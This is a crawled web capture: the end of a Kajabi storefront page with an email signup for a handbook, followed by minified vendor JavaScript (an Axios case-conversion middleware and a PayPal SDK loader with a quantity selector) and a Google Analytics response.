          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
        <div>
          
          <button
            id="form-button"
            class="form-btn btn--solid btn--auto btn--small"
            type="submit"
            role="button"
            kjb-settings-id="sections_two_step_blocks_1585757543890_settings_btn_text"
          >GET YOUR HANDBOOK</button>
        </div>
      </div>
    </form>
    
      <p
        class="disclaimer-text"
        kjb-settings-id="sections_two_step_blocks_1585757543890_settings_disclaimer_text"
        
      >
        You'll Be Added To Our Email List + Get Our Faith & Funding Handbook.  You Can Unsubscribe at any time.
      </p>
    
  
</div>

  </div>
</div>


          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2158758779/assets/scripts.js?1767233432340079"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>


  </body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kajabi-app-assets.kajabi-cdn.com/vite/assets/middleware-8d62c445.js
body_size: 3139
content:
var h=function(){return h=Object.assign||function(n){for(var e,a=1,c=arguments.length;a<c;a++){e=arguments[a];for(var l in e)Object.prototype.hasOwnProperty.call(e,l)&&(n[l]=e[l])}return n},h.apply(this,arguments)};function R(t){var r=typeof Symbol=="function"&&Symbol.iterator,n=r&&t[r],e=0;if(n)return n.call(t);if(t&&typeof t.length=="number")return{next:function(){return t&&e>=t.length&&(t=void 0),{value:t&&t[e++],done:!t}}};throw new TypeError(r?"Object is not iterable.":"Symbol.iterator is not defined.")}function g(t,r){var n=typeof Symbol=="function"&&t[Symbol.iterator];if(!n)return t;var e=n.call(t),a,c=[],l;try{for(;(r===void 0||r-- >0)&&!(a=e.next()).done;)c.push(a.value)}catch(u){l={error:u}}finally{try{a&&!a.done&&(n=e.return)&&n.call(e)}finally{if(l)throw l.error}}return c}function P(t,r,n){if(n||arguments.length===2)for(var e=0,a=r.length,c;e<a;e++)(c||!(e in r))&&(c||(c=Array.prototype.slice.call(r,0,e)),c[e]=r[e]);return t.concat(c||Array.prototype.slice.call(r))}/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var S=function(){return S=Object.assign||function(n){for(var e,a=1,c=arguments.length;a<c;a++){e=arguments[a];for(var l in e)Object.prototype.hasOwnProperty.call(e,l)&&(n[l]=e[l])}return n},S.apply(this,arguments)};/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var k=function(){return k=Object.assign||function(n){for(var e,a=1,c=arguments.length;a<c;a++){e=arguments[a];for(var l in e)Object.prototype.hasOwnProperty.call(e,l)&&(n[l]=e[l])}return n},k.apply(this,arguments)};function Y(t){return t.toLowerCase()}var B=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],J=/[^A-Z0-9]+/gi;function q(t,r){r===void 0&&(r={});for(var n=r.splitRegexp,e=n===void 0?B:n,a=r.stripRegexp,c=a===void 0?J:a,l=r.transform,u=l===void 0?Y:l,o=r.delimiter,s=o===void 0?" ":o,i=$($(t,e,"$1\0$2"),c,"\0"),v=0,f=i.length;i.charAt(v)==="\0";)v++;for(;i.charAt(f-1)==="\0";)f--;return i.slice(v,f).split("\0").map(u).join(s)}function $(t,r,n){return r instanceof RegExp?t.replace(r,n):r.reduce(function(e,a){return e.replace(a,n)},t)}function M(t,r){var n=t.charAt(0),e=t.substr(1).toLowerCase();return r>0&&n>="0"&&n<="9"?"_"+n+e:""+n.toUpperCase()+e}function Q(t,r){return r===void 0&&(r={}),q(t,k({delimiter:"",transform:M},r))}function V(t,r){return r===0?t.toLowerCase():M(t,r)}function W(t,r){return r===void 0&&(r={}),Q(t,S({transform:V},r))}/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var x=function(){return x=Object.assign||function(n){for(var e,a=1,c=arguments.length;a<c;a++){e=arguments[a];for(var l in e)Object.prototype.hasOwnProperty.call(e,l)&&(n[l]=e[l])}return n},x.apply(this,arguments)};/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var F=function(){return F=Object.assign||function(n){for(var e,a=1,c=arguments.length;a<c;a++){e=arguments[a];for(var l in e)Object.prototype.hasOwnProperty.call(e,l)&&(n[l]=e[l])}return n},F.apply(this,arguments)};function N(t,r){return r===void 0&&(r={}),q(t,F({delimiter:"."},r))}function rr(t,r){return r===void 0&&(r={}),N(t,x({delimiter:"_"},r))}/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var U=function(){return U=Object.assign||function(n){for(var e,a=1,c=arguments.length;a<c;a++){e=arguments[a];for(var l in e)Object.prototype.hasOwnProperty.call(e,l)&&(n[l]=e[l])}return n},U.apply(this,arguments)};/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var L=function(){return L=Object.assign||function(n){for(var e,a=1,c=arguments.length;a<c;a++){e=arguments[a];for(var l in e)Object.prototype.hasOwnProperty.call(e,l)&&(n[l]=e[l])}return n},L.apply(this,arguments)};function er(t){return t.charAt(0).toUpperCase()+t.substr(1)}function nr(t){return er(t.toLowerCase())}function tr(t,r){return r===void 0&&(r={}),q(t,L({delimiter:" ",transform:nr},r))}function ar(t,r){return r===void 0&&(r={}),tr(t,U({delimiter:"-"},r))}var lr=function(r,n){return function(e,a){return r(e,h(h({},n),a))}},cr=function(r,n){var e=typeof n=="function"?n:function(a){return n.includes(a)};return function(a,c){return e(a,c)?a:r(a,c)}},T=function(r){return typeof URLSearchParams<"u"&&r instanceof URLSearchParams},b=function(r){return typeof FormData<"u"&&r instanceof FormData},Z=function(r){if(r==null)return!1;var n=Object.getPrototypeOf(r);return n===null||n===Object.prototype},ur=function(r){return Array.isArray(r)||Z(r)||b(r)||T(r)},H=function(r){var n,e;return r==null?!1:((e=(n=Object.getPrototypeOf(r))===null||n===void 0?void 0:n.constructor)===null||e===void 0?void 0:e.name)==="AxiosHeaders"},K={snake:rr,camel:W,header:ar},ir=function t(r,n,e){var a,c,l,u,o,s;if(!ur(r))return r;if((b(r)||T(r))&&(!r.entries||e&&!r.delete)){var i=b(r)?"FormData":"URLSearchParams",v=b(r)?"https://github.com/jimmywarting/FormData":"https://github.com/jerrybendy/url-search-params-polyfill";return typeof navigator<"u"&&navigator.product==="ReactNative"?console.warn("Be careful that ".concat(i," cannot be transformed on React Native. If you intentionally implemented, ignore this kind of warning: https://facebook.github.io/react-native/docs/debugging.html")):(r.entries||console.warn("You must use polyfill of ".concat(i,".prototype.entries() on Internet Explorer or Safari: ").concat(v)),e&&!r.delete&&console.warn("You must use polyfill of ".concat(i,".prototype.delete() on Internet Explorer or Safari: ").concat(v))),r}var f=Object.getPrototypeOf(r),d=e?r:f?new f.constructor:Object.create(null),m;if(b(r)||T(r)){if(m=r.entries(),e){m=P([],g(m),!1);try{for(var C=R(m),p=C.next();!p.done;p=C.next()){var G=g(p.value,1),y=G[0];r.delete(y)}}catch(w){a={error:w}}finally{try{p&&!p.done&&(c=C.return)&&c.call(C)}finally{if(a)throw a.error}}}}else if(m=Object.entries(r),e&&!Array.isArray(r))try{for(var _=R(m),O=_.next();!O.done;O=_.next()){var X=g(O.value,1),y=X[0];delete r[y]}}catch(w){l={error:w}}finally{try{O&&!O.done&&(u=_.return)&&u.call(_)}finally{if(l)throw l.error}}try{for(var A=R(m),j=A.next();!j.done;j=A.next()){var D=g(j.value,2),y=D[0],I=D[1];b(d)||T(d)?d.append(n(y),I):y!=="__proto__"&&(d[n(typeof y=="string"?y:"".concat(y))]=t(I,n,e))}}catch(w){o={error:w}}finally{try{j&&!j.done&&(s=A.return)&&s.call(A)}finally{if(o)throw o.error}}return d},or=function(r,n,e){return n=lr(n,h({stripRegexp:/[^A-Z0-9[\]]+/gi},e==null?void 0:e.caseOptions)),e!=null&&e.preservedKeys&&(n=cr(n,e.preservedKeys)),ir(r,n,(e==null?void 0:e.overwrite)||!1)},fr=function(r){return function(n,e){return or(n,r,e)}},sr=function(r,n){return fr((n==null?void 0:n[r])||K[r])},E=function(r){var n,e,a=Object.keys(K),c={};try{for(var l=R(a),u=l.next();!u.done;u=l.next()){var o=u.value;c[o]=sr(o,r)}}catch(s){n={error:s}}finally{try{u&&!u.done&&(e=l.return)&&e.call(l)}finally{if(n)throw n.error}}return c},vr=function(r){var n=E(r==null?void 0:r.caseFunctions).snake;return function(e){return e.params&&(e.params=n(e.params,r)),e}},dr=function(r){var n=E(r==null?void 0:r.caseFunctions),e=n.snake,a=n.header;return function(c,l){return z(l,a,r,["common","delete","get","head","post","put","patch"]),e(c,r)}},mr=function(r){var n=E(r==null?void 0:r.caseFunctions).camel;return function(e,a){return z(a,n,r),n(e,r)}},z=function(r,n,e,a){var c,l,u,o;if(!(e!=null&&e.ignoreHeaders||!Z(r)&&!H(r)))try{for(var s=R(Object.entries(r)),i=s.next();!i.done;i=s.next()){var v=g(i.value,2),f=v[0],d=v[1];n(d,h({overwrite:!0},e)),!(a||[]).includes(f)&&(H(r)?(r.delete(f),r.set(Object.keys(n((u={},u[f]=null,u),e))[0],d,!0)):(delete r[f],r[Object.keys(n((o={},o[f]=null,o),e))[0]]=d))}}catch(m){c={error:m}}finally{try{i&&!i.done&&(l=s.return)&&l.call(s)}finally{if(c)throw c.error}}},yr=function(r,n){var e,a,c;return r.defaults.transformRequest=P([((e=n==null?void 0:n.caseMiddleware)===null||e===void 0?void 0:e.requestTransformer)||dr(n)],g(Array.isArray(r.defaults.transformRequest)?r.defaults.transformRequest:r.defaults.transformRequest!==void 0?[r.defaults.transformRequest]:[]),!1),r.defaults.transformResponse=P(P([],g(Array.isArray(r.defaults.transformResponse)?r.defaults.transformResponse:r.defaults.transformResponse!==void 0?[r.defaults.transformResponse]:[]),!1),[((a=n==null?void 0:n.caseMiddleware)===null||a===void 0?void 0:a.responseTransformer)||mr(n)],!1),r.interceptors.request.use(((c=n==null?void 0:n.caseMiddleware)===null||c===void 0?void 0:c.requestInterceptor)||vr(n)),r};export{yr as a};
//# sourceMappingURL=middleware-8d62c445.js.map


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1799033888&t=pageview&_s=1&dl=https%3A%2F%2Fwww.themylesfactor.com%2Fwork-with-us&ul=en-us%40posix&dt=Work%20With%20Us&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=15417354&gjid=1869248777&cid=417566341.1768894181&tid=UA-122664513-1&_gid=1666942269.1768894181&_r=1&_slc=1&z=990864595
body_size: -452
content:
2,cG-LN01V9VQH3

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kajabi-app-assets.kajabi-cdn.com/vite/assets/QuantitySelector-d71d352c.js
body_size: 4199
content:
import{r as l,R}from"./index-ef3c7d47.js";import{j as I}from"./jsx-runtime-b77bee81.js";import{m as y}from"./main-980e1a5d.js";import{u as X}from"./i18next-874ad839.js";/*!
 * react-paypal-js v8.1.3 (2023-08-16T17:57:48.377Z)
 * Copyright 2020-present, PayPal, Inc. All rights reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * https://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */var s;(function(e){e.INITIAL="initial",e.PENDING="pending",e.REJECTED="rejected",e.RESOLVED="resolved"})(s||(s={}));var S;(function(e){e.LOADING_STATUS="setLoadingStatus",e.RESET_OPTIONS="resetOptions",e.SET_BRAINTREE_INSTANCE="braintreeInstance"})(S||(S={}));var x;(function(e){e.NUMBER="number",e.CVV="cvv",e.EXPIRATION_DATE="expirationDate",e.EXPIRATION_MONTH="expirationMonth",e.EXPIRATION_YEAR="expirationYear",e.POSTAL_CODE="postalCode"})(x||(x={}));var u=function(){return u=Object.assign||function(n){for(var r,a=1,o=arguments.length;a<o;a++){r=arguments[a];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(n[i]=r[i])}return n},u.apply(this,arguments)};function B(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(e!=null&&typeof Object.getOwnPropertySymbols=="function")for(var a=0,r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]]);return n}function q(e,t,n){if(n||arguments.length===2)for(var r=0,a=t.length,o;r<a;r++)(o||!(r in t))&&(o||(o=Array.prototype.slice.call(t,0,r)),o[r]=t[r]);return e.concat(o||Array.prototype.slice.call(t))}var b="data-react-paypal-script-id",m={DATA_CLIENT_TOKEN:"dataClientToken",DATA_USER_ID_TOKEN:"dataUserIdToken",DATA_SDK_INTEGRATION_SOURCE:"dataSdkIntegrationSource",DATA_SDK_INTEGRATION_SOURCE_VALUE:"react-paypal-js",DATA_NAMESPACE:"dataNamespace"},Z="Failed to load the PayPal JS SDK script.",G="paypal",Q="usePayPalScriptReducer must be used within a PayPalScriptProvider";function H(e){return e===void 0&&(e=G),window[e]}function Y(e){for(var t="",n=0;n<e.length;n++){var r=e[n].charCodeAt(0)*n;e[n+1]&&(r+=e[n+1].charCodeAt(0)*(n-1)),t+=String.fromCharCode(97+Math.abs(r)%26)}return t}function ee(e){var t=e.reactComponentName,n=e.sdkComponentKey,r=e.sdkRequestedComponents,a=r===void 0?"":r,o=e.sdkDataNamespace,i=o===void 0?G:o,c=n.charAt(0).toUpperCase().concat(n.substring(1)),d="Unable to render <".concat(t," /> because window.").concat(i,".").concat(c," is undefined.");if(!a.includes(n)){var f=[a,n].filter(Boolean).join();d+=`
To fix the issue, add '`.concat(n,"' to the list of components passed to the parent PayPalScriptProvider:")+"\n`<PayPalScriptProvider options={{ components: '".concat(f,"'}}>`.")}return d}function k(e){var t=e,n=b;t[n];var r=B(t,[n+""]);return"react-paypal-js-".concat(Y(JSON.stringify(r)))}function te(e){var t=self.document.querySelector("script[".concat(b,'="').concat(e,'"]'));t!=null&&t.parentNode&&t.parentNode.removeChild(t)}function re(e,t){var n,r;switch(t.type){case S.LOADING_STATUS:return typeof t.value=="object"?u(u({},e),{loadingStatus:t.value.state,loadingStatusErrorMessage:t.value.message}):u(u({},e),{loadingStatus:t.value});case S.RESET_OPTIONS:return te(e.options[b]),u(u({},e),{loadingStatus:s.PENDING,options:u(u((n={},n[m.DATA_SDK_INTEGRATION_SOURCE]=m.DATA_SDK_INTEGRATION_SOURCE_VALUE,n),t.value),(r={},r[b]="".concat(k(t.value)),r))});case S.SET_BRAINTREE_INSTANCE:return u(u({},e),{braintreePayPalCheckoutInstance:t.value});default:return e}}var K=l.createContext(null);function ne(e){if(typeof(e==null?void 0:e.dispatch)=="function"&&e.dispatch.length!==0)return e;throw new Error(Q)}function ae(){var e=ne(l.useContext(K)),t=u(u({},e),{isInitial:e.loadingStatus===s.INITIAL,isPending:e.loadingStatus===s.PENDING,isResolved:e.loadingStatus===s.RESOLVED,isRejected:e.loadingStatus===s.REJECTED});return[t,e.dispatch]}var oe=function e(t){var n=t.className,r=n===void 0?"":n,a=t.disabled,o=a===void 0?!1:a,i=t.children,c=t.forceReRender,d=c===void 0?[]:c,f=B(t,["className","disabled","children","forceReRender"]),v=o?{opacity:.38}:{},h="".concat(r," ").concat(o?"paypal-buttons-disabled":"").trim(),p=l.useRef(null),E=l.useRef(null),C=ae()[0],w=C.isResolved,O=C.options,P=l.useState(null),g=P[0],M=P[1],D=l.useState(!0),V=D[0],W=D[1],F=l.useState(null),T=F[1];function N(){E.current!==null&&E.current.close().catch(function(){})}return l.useEffect(function(){if(w===!1)return N;var _=H(O.dataNamespace);if(_===void 0||_.Buttons===void 0)return T(function(){throw new Error(ee({reactComponentName:e.displayName,sdkComponentKey:"buttons",sdkRequestedComponents:O.components,sdkDataNamespace:O[m.DATA_NAMESPACE]}))}),N;var J=function(z,j){M(j),typeof f.onInit=="function"&&f.onInit(z,j)};try{E.current=_.Buttons(u(u({},f),{onInit:J}))}catch(A){return T(function(){throw new Error("Failed to render <PayPalButtons /> component. Failed to initialize:  ".concat(A))})}return E.current.isEligible()===!1?(W(!1),N):(p.current&&E.current.render(p.current).catch(function(A){p.current===null||p.current.children.length===0||T(function(){throw new Error("Failed to render <PayPalButtons /> component. ".concat(A))})}),N)},q(q([w],d,!0),[f.fundingSource],!1)),l.useEffect(function(){g!==null&&(o===!0?g.disable().catch(function(){}):g.enable().catch(function(){}))},[o,g]),R.createElement(R.Fragment,null,V?R.createElement("div",{ref:p,style:v,className:h}):i)};oe.displayName="PayPalButtons";function ie(e,t){var n=document.querySelector('script[src="'.concat(e,'"]'));if(n===null)return null;var r=L(e,t),a=n.cloneNode();if(delete a.dataset.uidAuto,Object.keys(a.dataset).length!==Object.keys(r.dataset).length)return null;var o=!0;return Object.keys(a.dataset).forEach(function(i){a.dataset[i]!==r.dataset[i]&&(o=!1)}),o?n:null}function ce(e){var t=e.url,n=e.attributes,r=e.onSuccess,a=e.onError,o=L(t,n);o.onerror=a,o.onload=r,document.head.insertBefore(o,document.head.firstElementChild)}function ue(e){var t="https://www.paypal.com/sdk/js";e.sdkBaseUrl&&(t=e.sdkBaseUrl,delete e.sdkBaseUrl);var n=e,r=Object.keys(n).filter(function(i){return typeof n[i]<"u"&&n[i]!==null&&n[i]!==""}).reduce(function(i,c){var d=n[c].toString();return c=se(c),c.substring(0,4)==="data"?i.dataAttributes[c]=d:i.queryParams[c]=d,i},{queryParams:{},dataAttributes:{}}),a=r.queryParams,o=r.dataAttributes;return a["merchant-id"]&&a["merchant-id"].indexOf(",")!==-1&&(o["data-merchant-id"]=a["merchant-id"],a["merchant-id"]="*"),{url:"".concat(t,"?").concat(de(a)),dataAttributes:o}}function se(e){var t=function(r,a){return(a?"-":"")+r.toLowerCase()};return e.replace(/[A-Z]+(?![a-z])|[A-Z]/g,t)}function de(e){var t="";return Object.keys(e).forEach(function(n){t.length!==0&&(t+="&"),t+=n+"="+e[n]}),t}function L(e,t){t===void 0&&(t={});var n=document.createElement("script");return n.src=e,Object.keys(t).forEach(function(r){n.setAttribute(r,t[r]),r==="data-csp-nonce"&&n.setAttribute("nonce",t["data-csp-nonce"])}),n}function le(e,t){if(t===void 0&&(t=Promise),$(e,t),typeof document>"u")return t.resolve(null);var n=ue(e),r=n.url,a=n.dataAttributes,o=a["data-namespace"]||"paypal",i=U(o);return ie(r,a)&&i?t.resolve(i):fe({url:r,attributes:a},t).then(function(){var c=U(o);if(c)return c;throw new Error("The window.".concat(o," global variable is not available."))})}function fe(e,t){t===void 0&&(t=Promise),$(e,t);var n=e.url,r=e.attributes;if(typeof n!="string"||n.length===0)throw new Error("Invalid url.");if(typeof r<"u"&&typeof r!="object")throw new Error("Expected attributes to be an object.");return new t(function(a,o){if(typeof document>"u")return a();ce({url:n,attributes:r,onSuccess:function(){return a()},onError:function(){var c=new Error('The script "'.concat(n,'" failed to load. Check the HTTP status code and response body in DevTools to learn more.'));return o(c)}})})}function U(e){return window[e]}function $(e,t){if(typeof e!="object"||e===null)throw new Error("Expected an options object.");if(typeof t<"u"&&typeof t!="function")throw new Error("Expected PromisePonyfill to be a function.")}var he=function(t){var n,r,a=t.options,o=a===void 0?{clientId:"test"}:a,i=t.children,c=t.deferLoading,d=c===void 0?!1:c,f=l.useReducer(re,{options:u(u((n={},n[m.DATA_SDK_INTEGRATION_SOURCE]=m.DATA_SDK_INTEGRATION_SOURCE_VALUE,n),o),(r={},r[b]="".concat(k(o)),r)),loadingStatus:d?s.INITIAL:s.PENDING}),v=f[0],h=f[1];return l.useEffect(function(){if(d===!1&&v.loadingStatus===s.INITIAL)return h({type:S.LOADING_STATUS,value:s.PENDING});if(v.loadingStatus===s.PENDING){var p=!0;return le(v.options).then(function(){p&&h({type:S.LOADING_STATUS,value:s.RESOLVED})}).catch(function(E){console.error("".concat(Z," ").concat(E)),p&&h({type:S.LOADING_STATUS,value:{state:s.REJECTED,message:String(E)}})}),function(){p=!1}}},[v.options,d,v.loadingStatus]),R.createElement(K.Provider,{value:u(u({},v),{dispatch:h})},i)};const ye=({itemQuantity:e,handleUpdateQuantity:t,quantityEnabled:n,item:r,isQuantityLimitReached:a})=>{const{t:o}=X(),i=c=>{const d=parseInt(c.target.value,10);t(d)};return n?I.jsxs(y.Frame,{width:"auto",direction:y.Frame.DIRECTIONS.HORIZONTAL,gap:y.Frame.GAPS.NONE,className:"quantity-selector","data-testid":"quantity-selector",children:[I.jsx(y.Button,{"aria-controls":`quantity-input-${r.id}`,"aria-label":`${o("form.quantity_decrease",{item:r.title})}`,color:"secondary",disabled:!n,icon:"horizontal-line",iconOnly:!0,id:`decrease-quantity-${r.id}`,onClick:()=>t(e-1),small:!0},`decrease-quantity-${r.id}`),I.jsx(y.Input,{"aria-label":`${o("form.quantity_of",{item:r.title})}`,"data-testid":`quantity-input-${r.id}`,disabled:!n,id:`quantity-input-${r.id}`,min:1,onChange:i,type:"number",value:e},`quantity-input-${r.id}`),I.jsx(y.Button,{"aria-controls":`quantity-input-${r.id}`,"aria-label":`${o("form.quantity_increase",{item:r.title})}`,color:"secondary",disabled:a,icon:"add",id:`increase-quantity-${r.id}`,iconOnly:!0,onClick:()=>t(e+1),small:!0},`increase-quantity-${r.id}`)]}):null};export{he as P,ye as Q,oe as a};
//# sourceMappingURL=QuantitySelector-d71d352c.js.map
